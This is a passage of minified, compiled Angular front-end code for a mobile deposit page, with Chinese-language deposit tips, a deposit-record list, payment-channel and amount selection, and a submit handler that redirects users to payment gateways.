l.Tb(0,[(n()(),l.xb(0,0,null,null,14,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e3a\u786e\u4fdd\u60a8\u7684\u6b3e\u9879\u53ca\u65f6\u5230\u8d26,\u8bf7\u60a8\u7559\u610f\u4ee5\u4e0b\u51e0\u70b9:"])),(n()(),l.xb(3,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u9009\u62e9\u5bf9\u5e94\u8d27\u5e01\uff0c\u8f93\u5165\u60a8\u60f3\u5b58\u6b3e\u91d1\u989d\u6309\u7167\u63d0\u793a\u64cd\u4f5c\u5373\u53ef\uff0c\u8f6c\u8d26\u6210\u529f\u540e\u9700\u7b49\u5f852-5\u5206\u949f\u3002"])),(n()(),l.xb(5,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8d27\u5e01\u8f6c\u8d26\u6839\u636e\u534f\u8bae\u548c\u65f6\u95f4\u4e0d\u540c\u53ef\u80fd\u5b58\u5728\u4e00\u5b9a\u6570\u989d\u7684\u77ff\u5de5\u8d39\uff0c\u672c\u5e73\u53f0\u4e0d\u6536\u53d6\u4efb\u4f55\u624b\u7eed\u8d39\u3002"])),(n()(),l.xb(7,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8f6c\u8d26\u65f6\u8bf7\u6ce8\u610f\u534f\u8bae\u987b\u9700\u4e0e\u672c\u5e73\u53f0\u63d0\u4f9b\u534f\u8bae\u4fdd\u6301\u4e00\u81f4\uff0c\u5982\u8f6c\u5165\u5176\u4ed6\u8d27\u5e01\uff0c\u6216\u534f\u8bae\u4e0d\u5339\u914d\u6240\u9020\u6210\u7684\u635f\u5931\u7531\u4f1a\u5458\u81ea\u884c\u8d1f\u8d23\u3002"])),(n()(),l.xb(9,0,null,null,5,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u652f\u4ed8\u9047\u5230\u56f0\u96be\uff0c\u8054\u7cfb "])),(n()(),l.xb(11,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,12).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(12,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,[" \u83b7\u5f97\u5e2e\u52a9 "]))],(function(n,t){n(t,12,0,"/customerService")}),(function(n,t){n(t,11,0,l.Jb(t,12).target,l.Jb(t,12).href)}))}function y(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,P)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),l.mb(0,[["one",2]],null,0,null,w)),(n()(),l.mb(0,[["two",2]],null,0,null,x))],(function(n,t){var e=t.component;n(t,1,0,"bit"===e.payment||"usdt"===e.payment,l.Jb(t,3),l.Jb(t,2))}),null)}var v=e("zC/G"),z=e("z6Tj"),k=e("vGXY"),J=e("dWZg"),I=e("KfyI"),S=e("dMaE"),T=e("YlqD"),A=e("aRo7"),L=e("Mtvw"),R=e("I6x0"),B=e("mrSG"),G=e("sWYD"),N=function(){function n(n,t,e,l,o,i,r,a){var u=this;this.capital=n,this.message=t,this.zone=e,this.element=l,this.config=o,this.router=i,this.route=r,this.basic=a,this.params={pageNo:1,pageSize:10,bdate:"",edate:"",status:1,type:1},this.isSelect=!1,this.isDeposit=!0,this.headerText="\u8d44\u91d1\u8bb0\u5f55",this.totalAmount=0,this.records=[],setTimeout((function(){u.$selector.quickChange(0)}))}return n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){n.$selector.quickChange(0)}))},n.prototype.getData=function(n){return B.__awaiter(this,void 0,void 0,(function(){var t,e,l,o,i,r,a;return B.__generator(this,(function(u){switch(u.label){case 0:return n?[2,this.$mescroll.original()]:(l=(t=this.params).edate,o="2021-01-01"===(e=t.bdate)?e:Object(G.a)(e,"yyyy-MM-dd"),i=B.__assign({},this.params,{bdate:o,edate:Object(G.a)(l,"yyyy-MM-dd")}),[4,this.capital.getRechargeRecord(i).toPromise()]);case 1:return r=u.sent(),this.totalAmount=r.extendBean.totalAmount,this.records=r.list.map((function(n){return B.__assign({},n,{showDetail:!1})})),(a=document.getElementById("mescroll"))&&(a.scrollTop=0),this.$mescroll.dealResponse(r),[2]}}))}))},n.prototype.getSrc=function(n){return this.config.baseMobileImgUrl+"image/user_img/navCheck_0"+n.status+".png"},n.prototype.close=function(){this.isSelect=!this.isSelect},n.prototype.showDetail=function(n){},n.prototype.upLoadDoc=function(n){this.route.navigate(["/capital/uploadVou"],{queryParams:{orderNo:n.orderNo,createTime:n.createTime,amount:n.amount}})},n.prototype.confirm=function(n){var t=this;this.capital.confirmOrde({orderNo:n.orderNo}).subscribe((function(n){1e4===n.status&&(t.message.success(n.msg),t.getData(!1))}))},n}(),F=e("Xuik"),D=l.vb({encapsulation:0,styles:[[".deposit-record-list-outer[_ngcontent-%COMP%]{position:relative;width:7.1rem;height:calc(100% - 3.6rem);margin-left:.2rem}.deposit-record-list-outer[_ngcontent-%COMP%]   .deposit-record-list[_ngcontent-%COMP%]{width:7.1rem;height:1.2rem;box-sizing:border-box;padding:.2rem .4rem;background:#930008;border-radius:.2rem}.deposit-record-list-outer[_ngcontent-%COMP%]   .bank-tag[_ngcontent-%COMP%]{width:100%}  .deposit-record-list-outer{height:100%}  .deposit-record-list-outer #mescroll{height:9.5rem!important}  .deposit-record-list-outer .search-bar{display:block!important;justify-content:space-between;align-items:center;height:.8rem;width:100%;top:-1.54rem;z-index:1;position:absolute!important;padding:0 .3rem!important}  .deposit-record-list-outer .search-bar .time-select-outer{width:100%;display:flex;justify-content:space-between}  .deposit-record-list-outer .search-bar .time-select-outer a{color:#ccc;display:block;border-radius:.1rem;font-size:.26rem!important;line-height:.6rem!important;height:auto!important;padding:0 .3rem;width:1.52rem;text-align:center;margin-right:0!important}  .deposit-record-list-outer .search-bar .time-select-outer a.active{background:#fdd334!important;color:#fff;border-color:#fdd334;margin-right:0}  .deposit-record-list-outer .search-bar .totalAmount{font-size:.28rem;width:100%;line-height:.7rem;text-align:right;color:#fff}  .deposit-record-list-outer .search-bar .totalAmount span{color:#fdd334}  .deposit-record-list-outer .record .record-content{border:none!important;margin-bottom:.2rem;border-radius:.2rem;overflow:hidden;box-sizing:border-box;padding:.2rem .4rem}  .deposit-record-list-outer .record .record-content .item-date{padding-left:.2rem}  .deposit-record-list-outer .record .record-content .item-last{padding-right:0!important}  .deposit-record-list-outer .record .record-content .item-date p:first-child{height:.48rem!important;line-height:.48rem;font-size:.28rem;color:#fff}  .deposit-record-list-outer .record .record-content .item-date p.date-time{height:.32rem;line-height:.32rem;color:#ccc}  .deposit-record-list-outer .record .record-content .status-img img{width:.5rem!important;height:.5rem;margin-top:.15rem!important}  .deposit-record-list-outer .record .record-content .item-date-tag p{height:1.2rem;line-height:1.2rem;font-size:.32rem;color:#fdd334}  .deposit-record-list-outer .record .record-content .item-date-tag p span{font-size:.28rem}"]],data:{}});function j(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,22,"div",[["class","record"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,21,"nz-row",[["class","record-content"],["nzJustify","space-between"],["nzType","flex"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.showDetail(n.context.$implicit)&&l),l}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),l.xb(4,0,null,null,3,"nz-col",[["class","status-img"],["nzSpan","2"]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(6,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(7,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(8,0,null,null,7,"nz-col",[["class","item-date"],["nzSpan","14"]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(10,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(11,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),l.xb(12,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(13,null,["",""])),(n()(),l.xb(14,0,null,null,1,"p",[["class","date-time"]],null,null,null,null,null)),(n()(),l.Rb(15,null,["",""])),(n()(),l.xb(16,0,null,null,6,"nz-col",[["class","item-date-tag item-last"],["nzSpan","8"]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(18,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(19,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),l.xb(20,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.Rb(22,null,["",""]))],(function(n,t){n(t,3,0,"flex","space-between"),n(t,6,0,"2"),n(t,10,0,"14"),n(t,18,0,"8")}),(function(n,t){n(t,7,0,t.context.$implicit.icon),n(t,13,0,t.context.$implicit.scanname),n(t,15,0,t.context.$implicit.createTime),n(t,22,0,t.context.$implicit.amount)}))}function W(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata.png")}))}function E(n){return l.Tb(0,[l.Pb(402653184,1,{$mescroll:0}),l.Pb(402653184,2,{$selector:0}),(n()(),l.xb(2,0,null,null,9,"div",[["class","deposit-record-list-outer"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"app-mobile-record-select",[["class","tagS"]],null,[[null,"getData"],[null,"close"]],(function(n,t,e){var l=!0,o=n.component;return"getData"===t&&(l=!1!==o.getData(e)&&l),"close"===t&&(l=!1!==o.close.bind(o)()&&l),l}),I.b,I.a)),l.wb(4,245760,[[2,4],["selector",4]],0,S.a,[b.a,T.a,b.p,A.a],{params:[0,"params"],isSelect:[1,"isSelect"],isDeposit:[2,"isDeposit"],totalAmount:[3,"totalAmount"]},{close:"close",getData:"getData"}),(n()(),l.xb(5,0,null,null,6,"app-mobile-mescroll",[],null,[[null,"getData"]],(function(n,t,e){var l=!0,o=n.component;return"getData"===t&&(l=!1!==o.getData.bind(o)()&&l),l}),L.b,L.a)),l.wb(6,245760,[[1,4],["mescroll",4]],0,R.a,[],{params:[0,"params"]},{getData:"getData"}),(n()(),l.mb(16777216,null,0,1,null,j)),l.wb(8,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,0,1,null,W)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(11,0,null,0,0,"div",[["class","bank-tag"]],null,null,null,null,null))],(function(n,t){var e=t.component;n(t,4,0,e.params,e.isSelect,e.isDeposit,e.totalAmount),n(t,6,0,e.params),n(t,8,0,e.records),n(t,10,0,!e.records.length)}),null)}var U=e("7sJh"),q=e("rBva"),H=e("gIcY"),V=e("Jlk3"),$=e("Irb3"),Y=e("08s3"),X=e("M2Lx"),K=e("wFw1"),Z=e("y9Pr"),Q=e("FkZR"),nn=e("WcCY"),tn=e("Evg9"),en=e("8cFx"),ln=function(){function n(n,t,e,l,o,i,r,a,u){this.deposit=n,this.message=t,this.router=e,this.config=l,this.plat=o,this.validate=i,this.el=r,this.basic=a,this.common=u,this.showSidebar=!1,this.currentSelectItem="\u8bf7\u9009\u62e9\u94f6\u884c\u5217\u8868",this.bankIndex=-1,this.params={amount:"",payId:"",bankcode:null,scancode:"",name:"",hasSameName:!1}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.dealPayment=function(n){this.deposit.dealPayment(n),this.bankIndex=-1,this.currentSelectItem="\u8bf7\u9009\u62e9\u94f6\u884c\u5217\u8868"},n.prototype.openToggleDraw=function(){this.showSidebar=!this.showSidebar},n.prototype.changeSelectedBank=function(n,t){var e=n.bankCode,l=n.bankName;this.bankIndex=t,this.currentSelectItem=l,this.params.bankcode=e,this.openToggleDraw()},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c,g,s,p,d;return B.__generator(this,(function(m){switch(m.label){case 0:return this.deposit.isSpinning?[2]:(t=(n=this.payList[this.deposit.payIndex]).minquota,e=n.maxquota,o=n.solidStatus,a=this.params.name,this.params=B.__assign({},this.params,{payId:l=n.payId,scancode:i=n.scancode,hasSameName:r=this.deposit.paymentPayer.hasSameName}),r&&!this.deposit.checkDepositName(a)?[2]:(o&&(this.params.amount=n.solidAmount[this.amountIndex]),this.validate.amount_validate(t,e,this.params.amount)?(this.deposit.isSpinning=!0,this.params.payId=l,this.params.scancode=i,u=this.common.isNoBrowser?"":window.open("about:blank"),[4,this.deposit.onlineBanking(this.params).toPromise()]):[2]));case 1:if(c=m.sent(),g=c.data,s=c.status,p=c.msg,this.deposit.isSpinning=!1,1e4===s){switch(d=g.data,g.viewType){case"link":return this.common.isNoBrowser?window.location.href=d:u.location.href=d,[2];case"form":d&&(this.el.nativeElement.querySelector("#submit-pay").innerHTML=d.replace("<body","<div").replace(/body>$/,"div>"),this.el.nativeElement.querySelector("#actform").submit());break;case"qrcode":this.router.navigate(["/capital/order"],{queryParams:B.__assign({},g)})}return u&&u.close(),[2]}return u&&u.close(),this.message.error(p),[2]}}))}))},n}(),on=l.vb({encapsulation:0,styles:[[".capital-deposit[_ngcontent-%COMP%]{padding-bottom:1rem}.blankCon[_ngcontent-%COMP%]{width:100%;height:1.2rem}.new-submit-wrapper[_ngcontent-%COMP%]{width:100%;position:fixed;bottom:0;height:1rem;background:#930008;padding:.1rem .2rem;display:flex;z-index:11}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]{width:4.94rem;padding-right:.16rem;padding-top:.02rem}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{text-align:right}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountDesc[_ngcontent-%COMP%]{width:100%;height:.24rem;line-height:.24rem;font-size:.24rem;color:#fff}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]{width:100%;height:.54rem;line-height:.54rem;font-size:.48rem;color:#fdd334}.new-submit-wrapper[_ngcontent-%COMP%]   .depositDesc[_ngcontent-%COMP%]   .amountNum[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.24rem}.new-submit-wrapper[_ngcontent-%COMP%]   .nextTag[_ngcontent-%COMP%]{width:2.16rem;height:.8rem;background:#fdd334;color:#470104;font-size:.32rem;line-height:.8rem;text-align:center;border-radius:.1rem}.payIcon[_ngcontent-%COMP%]{width:.28rem;height:.28rem;margin-top:0}  .ant-input-group-addon{padding-top:.02rem!important}  .deposit-amount{border-bottom:none}  .deposit-amount .fixed-amount{padding:0 .14rem .2rem}  .deposit-amount .fixed-amount .amount{margin-top:.2rem;height:.5rem}  .deposit-amount .fixed-amount .amount .amount-btn{color:#ccc}  .deposit-amount .fixed-amount .amount .btn-active{color:#470104;background:#fdd334}  .deposit-amount .ant-btn{height:.5rem;width:1.52rem!important}"]],data:{}});function rn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.minquota+"-"+t.parent.context.$implicit.maxquota)}))}function an(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","deposit-list"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{noMarginLeft:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","payIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,4,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[["class","limitShow"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,rn)),l.wb(9,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e),n(t,9,0,t.context.$implicit.minquota||t.context.$implicit.maxquota)}),(function(n,t){var e=t.component;n(t,0,0,t.context.index===e.deposit.payIndex),n(t,4,0,t.context.$implicit.payImg||e.busdIcon),n(t,7,0,t.context.$implicit.scanname||"\u652f\u4ed8"+(t.context.index+1))}))}function un(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,8,"input",[["appLimitInput",""],["maxlength","20"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,6)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,6).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,6)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,6)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,10).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,10).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,10).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,10).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,10).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.name=e)&&o),o}),null,null)),l.wb(4,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(6,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(8,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(10,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(11,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,4,0,"20"),n(t,8,0,e.params.name),n(t,10,0,"chinese")}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u8bf7\u8f93\u5165\u771f\u5b9e\u59d3\u540d",l.Jb(t,4).maxlength?l.Jb(t,4).maxlength:null,l.Jb(t,11).ngClassUntouched,l.Jb(t,11).ngClassTouched,l.Jb(t,11).ngClassPristine,l.Jb(t,11).ngClassDirty,l.Jb(t,11).ngClassValid,l.Jb(t,11).ngClassInvalid,l.Jb(t,11).ngClassPending)}))}function cn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null))],null,null)}function gn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,6)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,6).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,6)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,6)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,10).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,10).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,10).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,10).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,10).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),o}),null,null)),l.wb(4,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(6,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(8,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(10,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(11,16384,null,0,H.p,[[4,H.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,4,0,"7"),n(t,8,0,e.params.amount),n(t,10,0,"number")}),(function(n,t){var e=t.component;n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,"\u5355\u7b14\u9650\u989d"+e.payList[e.deposit.payIndex].minquota+"-"+e.payList[e.deposit.payIndex].maxquota+"(\u5143)",l.Jb(t,4).maxlength?l.Jb(t,4).maxlength:null,l.Jb(t,11).ngClassUntouched,l.Jb(t,11).ngClassTouched,l.Jb(t,11).ngClassPristine,l.Jb(t,11).ngClassDirty,l.Jb(t,11).ngClassValid,l.Jb(t,11).ngClassInvalid,l.Jb(t,11).ngClassPending)}))}function sn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,7,"div",[["class","amount"],["nz-col",""],["nzSpan","6"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==(n.component.amountIndex=n.context.index)&&l),l}),null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,4931584,null,0,z.a,[v.G,l.k,[2,z.c],l.F],{nzSpan:[0,"nzSpan"]},null),(n()(),l.xb(3,0,null,null,4,"button",[["class","amount-btn"],["nz-button",""],["nzType","default"]],[[2,"btn-active",null],[1,"nz-wave",0]],null,null,$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(5,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,3,{listOfIconElement:1}),(n()(),l.Rb(7,0,[" "," "]))],(function(n,t){n(t,2,0,"6"),n(t,5,0,"default")}),(function(n,t){n(t,3,0,t.component.amountIndex===t.context.index,l.Jb(t,5).nzWave),n(t,7,0,t.context.$implicit)}))}function pn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"section",[["class","deposit-amount"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"div",[["class","fixed-amount"],["nz-row",""]],null,null,null,null,null)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,4931584,null,0,z.c,[l.k,l.F,v.G,k.b,l.A,J.a,v.q],null,null),(n()(),l.mb(16777216,null,null,1,null,sn)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,5,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidAmount)}),null)}function dn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,18,"div",[],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.xb(3,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,an)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(7,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(9,0,null,null,8,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,un)),l.wb(11,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,cn)),l.wb(13,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,gn)),l.wb(15,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,pn)),l.wb(17,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(18,0,null,null,0,"div",[["id","submit-pay"],["style","display: none;"]],null,null,null,null,null))],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,11,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,13,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,15,0,!(null!=e.payList[e.deposit.payIndex]&&e.payList[e.deposit.payIndex].solidStatus)),n(t,17,0,null==e.payList[e.deposit.payIndex]?null:e.payList[e.deposit.payIndex].solidStatus)}),null)}function mn(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(1,null,["",""])),(n()(),l.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"]))],null,(function(n,t){var 